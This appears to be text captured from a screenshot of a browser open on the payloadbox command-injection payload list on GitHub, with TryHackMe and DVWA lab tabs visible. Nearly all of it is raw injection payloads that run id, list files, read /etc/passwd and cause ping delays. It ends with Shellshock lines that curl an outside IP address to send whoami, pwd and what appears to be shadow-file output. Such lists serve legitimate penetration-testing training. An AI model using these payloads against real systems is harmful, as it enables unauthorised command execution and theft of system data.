 1 2 3 4 2 10.8.72.217 12:00
TryHackMe | Athena Simple Router Panel DVWA Command Executi GitHub - payloadbox/con
https://github.com/payloadbox/command-injection-payload-list
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
README.md
|nid\n
`id`
`/usr/bin/id`
a);id
a;id
a);id;
a;id;
a);id|
a;id|
a)|id
a|id
a)|id;
a|id
|/bin/ls -al
a);/usr/bin/id
a;/usr/bin/id
a);/usr/bin/id;
a;/usr/bin/id;
a);/usr/bin/id|
a;/usr/bin/id|
a)|/usr/bin/id
a|/usr/bin/id
a)|/usr/bin/id;
a|/usr/bin/id
;system('cat%20/etc/passwd')
;system('id')
;system('/usr/bin/id')
%0Acat%20/etc/passwd
%0A/usr/bin/id
%0Aid
%0A/usr/bin/id%0A
%0Aid%0A
& ping -i 30 127.0.0.1 &
& ping -n 30 127.0.0.1 &
%0a ping -i 30 127.0.0.1 %0a
`ping 127.0.0.1`
| id
& id
; id
%0a id %0a
`id`
$;/usr/bin/id
() { :;}; /bin/bash -c "curl http://135.23.158.130/.testing/shellshock.txt?vuln=16?user=\`whoami\`"
() { :;}; /bin/bash -c "curl http://135.23.158.130/.testing/shellshock.txt?vuln=18?pwd=\`pwd\`"
() { :;}; /bin/bash -c "curl http://135.23.158.130/.testing/shellshock.txt?vuln=20?shadow=\`grep roo